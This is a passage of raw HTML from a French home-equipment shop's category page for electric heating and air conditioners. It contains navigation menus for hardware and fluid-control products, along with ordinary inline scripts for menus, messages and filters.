                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-247">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-248">
    Quincaillerie</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-248">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-249">
    Serrures pour portail et portillon LOCINOX</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-255">
    Arrêts de porte et verrous de sol</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-256">
    Accessoires pour porte de garage et portail</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-257">
    Ferme-porte et ferme-portillon</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-258">
    Poignées de porte et barillets</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-250">
    Gâches et ventouses électriques</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level3 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 rounded-tr rounded-br" data-menu="menu-250">

                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-252">
    Gâches électriques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-253">
    Ventouses électromagnétiques</a>

                                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level3 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-8 normal-case hover:underline pl-2">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-254">
    Accessoires (Alimentations, boutons, déclencheurs manuels)</a>

                                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-251">
    Etanchéité et acoustique TRAMICO</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light desktop__inner-item--parent">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-271">
    Contrôle de fluide / FSA</a>

                        <ul  class="desktop__inner-list desktop__inner-list--level2 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100" data-menu="menu-271">

                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-273">
    Contrôle de flux hydraulique et pneumatique</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level2 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="desktop__inner-link whitespace-normal"
     data-menu="menu-274">
    Système d'arrosage et irrigation connecté</a>

                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                                    <div class="menu-arrow absolute right-4">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                        </svg>
                    </div>
                    <div class="menu-arrow absolute right-4 hidden">
                        <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#C27D00"/>
                        </svg>
                    </div>
                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  our-brands relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="desktop__link"
     data-menu="menu-3">
    Nos marques et partenaires</a>
                                                        </li>
                                            <li class="desktop__item  desktop__item--parent domo-confort relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-r border-navigation-gray">
                                        
<a
    href="#"
    class="desktop__link"
     data-menu="menu-4">
    Domo-confort</a>

                            <ul  class="desktop__inner-list desktop__inner-list--level1 invisible flex flex-col flex-1 w-80 1xl:w-[26rem] py-6 font-medium font-poppins normal-case text-navigation-black bg-white z-100 absolute top-14 left-0 rounded-tl rounded-bl" data-menu="menu-4">

                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/about-us/"
    data-menu="menu-8" class="whitespace-normal desktop__inner-link">
    Qui sommes-nous</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
                    
            <li  class="desktop__inner-item desktop__inner-item--level1 relative py-3 px-4 mx-5 1xl:mx-10 my-1 flex items-center hover:text-jaune-dark focus-within:text-jaune-dark active:text-jaune-dark h-16 normal-case rounded bg-light-grey hover:bg-jaune-light focus-within:bg-jaune-light">
                
<a
    href="/services/"
    data-menu="menu-9" class="whitespace-normal desktop__inner-link">
    Nos services</a>
                                                    <div class="menu-vertical-line absolute left-0">
                        <svg width="1" height="22" viewBox="0 0 1 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="0.5" y1="0.5" x2="0.500001" y2="21.5" stroke="#C27D00" stroke-linecap="round"/>
                        </svg>
                    </div>
                    <div class="menu-vertical-line absolute left-0 hidden">
                        <svg width="5" height="22" viewBox="0 0 5 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <line x1="2.5" y1="2.5" x2="2.5" y2="19.5" stroke="#C27D00" stroke-width="5" stroke-linecap="round"/>
                        </svg>
                    </div>
                                            </li>
            </ul>
                                    </li>
                                            <li class="desktop__item  advice relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black">
                                        
<a
    href="/conseils-astuces"
    data-menu="menu-5" class="whitespace-normal desktop__link">
    Conseils et astuces</a>
                                                        </li>
                                            <li class="desktop__item  contact-us relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-navigation-black border-l border-navigation-gray">
                                        
<a
    href="/contact"
    data-menu="menu-6" class="whitespace-normal desktop__link">
    Contactez-nous</a>
                                                        </li>
                                            <li class="desktop__item  pro-access relative flex flex-1 items-center justify-center px-3 xl:px-8 cursor-pointer text-white uppercase whitespace-nowrap bg-primary-blue rounded-tr rounded-br">
                                        
<a
    href="http://www.domo-confort.com/customer/account/login/?type=pro"
    data-menu="menu-7" class="whitespace-normal desktop__link">
    Accès pro</a>
                                                                <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="pl-2 w-8 h-8" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                                    </li>
                    </ul>
        <div class="desktop__mobile-bg"></div>
    </nav>
<script>
    const listItems = document.querySelectorAll(".desktop__item--parent, .desktop__inner-item--parent, .desktop__inner-item");
    let mainPageContent = document.getElementById("maincontent");

    listItems.forEach(function(element) {

        element.onmouseenter = function(e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay()
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                setMenuHeight(e);
                showChildList(e);
            }
        }
        element.onmouseleave = function (e) {
            if (e.target.classList.contains('desktop__item--parent')) {
                displayOverlay(true)
            }
            if (e.target.classList.contains('desktop__inner-item')) {
                changeArrow(e);
                changeVerticalLine(e);
            }
            if (e.target.classList.contains('desktop__item--parent') || e.target.classList.contains('desktop__inner-item--parent')) {
                hideChildList(e);
            }
        }
    })

    function changeArrow(e) {
        const arrows = e.target.querySelectorAll(':scope > .menu-arrow');
        arrows.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function changeVerticalLine(e) {
        const verticalLines = e.target.querySelectorAll(':scope > .menu-vertical-line');
        verticalLines.forEach(function(element) {
            element.classList.contains('hidden') ? element.classList.remove('hidden') : element.classList.add('hidden')
        })
    }

    function showChildList(e) {
        const childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.remove("invisible");

        if (childList.style.top === '' &&  !e.target.classList.contains('desktop__item--parent')) {
            childList.style.top = `-${childList.getBoundingClientRect().top - window.menuTop + window.scrollY}px`;
        }
    }

    function hideChildList(e) {
        let childList = e.target.querySelector(".desktop__inner-list");
        childList.classList.add("invisible");
    }

    function displayOverlay(hide = false) {
        const overlay = document.getElementById('navigation-overlay');

        if (hide) {
            overlay.classList.add('hidden')
        } else {
            overlay.classList.remove('hidden')
        }
    }

    function setMenuHeight(e) {
        const menuHeightAbs = getComputedStyle(document.documentElement).getPropertyValue('--menu-height-abs')
        const menuHeight = getComputedStyle(document.documentElement).getPropertyValue('--menu-height')

        if (menuHeight === '' || parseInt(menuHeightAbs) < e.target.querySelector('ul').clientHeight ) {
            if (menuHeight === '') {
                const boundings = e.target.getBoundingClientRect()
                window.menuTop = boundings.bottom;
            }
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }

        if (e.target.classList.contains('desktop__item--parent') && parseInt(menuHeightAbs) > e.target.querySelector('ul').clientHeight) {
            document.documentElement.style.setProperty('--menu-height-abs', e.target.querySelector('ul').clientHeight)
            document.documentElement.style.setProperty('--menu-height', `${e.target.querySelector('ul').clientHeight}px`)
        }
    }
</script>
    </div>
</div>
<div id="navigation-overlay" class="hidden block fixed top-1/2 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter lg:pt-8" aria-label="Breadcrumb">
    <div class="container list-reset lg:max-w-screen-lg xl:max-w-screen-xl">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-sm font-medium text-product-ht">
                            <li class="item flex home">
                                                    <a href="https://www.domo-confort.com/"
                       class="no-underline"
                       title="Aller&#x20;&#xE0;&#x20;la&#x20;page&#x20;d&#x27;accueil"
                    >Accueil</a>
                                </li>
                            <li class="item flex category56">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span class="text-primary-lighter font-bold text-black"
                          aria-current="page"
                    >Chauffage électrique &amp; Climatiseurs </span>
                                </li>
                    </ol>
    </div>
</nav>
</div><div class="page-main"><div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-spread="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text" class="px-4"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="close-icon" width="18" height="18">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="page-title-main container lg:max-w-screen-lg xl:max-w-screen-xl flex flex-col md:flex-row flex-wrap my-6 font-bold lg:mt-8  justify-start text-4xl mb-4 title-account">
    <h1 class="text-input-black page-title title-font font-semibold text-xl md:text-3xl"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Chauffage électrique &amp; Climatiseurs </span>    </h1>
    </div>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="columns"><div class="sidebar sidebar-main">    <div class="block p-4 border border-progress-bar md:border-0 md:bg-transparent md:py-0 md:px-0 my-6 -mx-6 md:mx-0"
         x-data="initLayeredNavigation()"
         x-init="checkIsMobileResolution()"
         @resize.window.debounce="checkIsMobileResolution()"
         @visibilitychange.window.debounce="checkIsMobileResolution()"
    >
        <div class="block-title h-10 flex items-center justify-between" @click="blockOpen = !blockOpen">
            <div class="flex md:mb-4">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-5 h-5 mt-0.5 text-primary-blue" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"/>
</svg>
                <span class="text-primary text-md md:text-base font-medium uppercase ml-4">Filtres</span>
            </div>
            <span class="py-1 px-1 hidden"
                  :class="{ 'block' : isMobile, 'hidden': !isMobile }">
                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                     class="transition-transform transform duration-300 ease-in-out"
                     :class="blockOpen ? 'rotate-180' : ''">
                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                          fill="#202026"
                          stroke="#4A5568"/>
                </svg>
            </span>
        </div>
        <div class="block-content filter-content" x-show="isMobile && blockOpen || !isMobile">
                                                                                                        <div class="filter-option py-4 border-t border-menu-grey" x-data="{ open: true }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer hover:text-secondary-darker border-container"
                            :class="{ 'border-b border-menu-grey pb-4 lg:border-b-0': open }"
                            @click="open = !open">
                            <span class="title text-base font-semibold">
                                Catégorie                                </span>
                            <span class="py-1 px-1">
                                <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M6.86603 9.5C6.48113 10.1667 5.51888 10.1667 5.13398 9.5L0.80385 2C0.41895 1.33333 0.900075 0.499998 1.66988 0.499998L10.3301 0.499999C11.0999 0.499999 11.5811 1.33333 11.1962 2L6.86603 9.5Z"
                                          fill="#202026"
                                          stroke="#4A5568"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content py-3 hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                            
<script>
    function initFilters() {
        return {
            isOpen: false,
            showIcon: true,
            toggleChildren(parent) {
                let elem = parent.parentElement.nextElementSibling;
                this.getSiblings(elem);

                this.isOpen = !this.isOpen
            },
            displayIcon(e) {
                let elem = e.nextElementSibling;
                let siblings = this.getSiblings(elem, false)

                if (siblings.length === 0) {
                    this.showIcon = false
                }
            },
            getSiblings(elem, toggle = true) {
                let siblings = []

                while (elem) {
                    if (elem.matches('.parent-item')) break;
                    if (toggle) {
                        elem.classList.toggle('hidden');
                    }
                    siblings.push(elem)
                    elem = elem.nextElementSibling;
